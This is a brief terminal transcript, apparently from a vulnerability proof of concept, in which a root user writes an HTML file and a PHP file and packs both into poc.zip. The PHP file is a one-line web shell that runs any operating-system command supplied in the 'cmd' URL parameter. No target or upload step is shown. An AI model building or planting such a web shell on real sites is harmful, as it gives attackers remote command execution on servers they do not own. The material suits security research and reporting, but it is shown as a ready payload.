 ┌─[root@pendo]─[~/Desktop]
└──╼ #echo "<html>hello</html>" > index.html
┌─[root@pendo]─[~/Desktop]
└──╼ #echo "<?php echo system($_GET['cmd']); ?>" > index.php
┌─[root@pendo]─[~/Desktop]
└──╼ #zip poc.zip index.html index.php
  adding: index.html (deflated 11%)
  adding: index.php (stored 0%)
┌─[root@pendo]─[~/Desktop]
└──╼ #ls
index.html  index.php  poc.zip  README.license